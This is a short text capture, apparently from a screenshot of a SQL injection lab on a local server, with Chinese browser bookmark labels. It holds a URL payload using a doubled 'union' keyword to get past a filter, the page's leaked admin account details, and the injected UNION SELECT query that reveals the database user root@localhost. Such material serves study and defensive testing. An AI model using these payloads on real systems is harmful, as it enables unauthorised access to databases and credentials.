 192.168.1.10/sql/?id=1%0Aununionion%0A
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
用户ID：1
用户账号：admin
用户密码：5****f
用户ID：1
用户账号 root@localhost
用户密码：****
当前查询语句：SELECT * FROM dede_admin WHERE id=1 union select 1,2,user(),4,5,6,7,8,9,10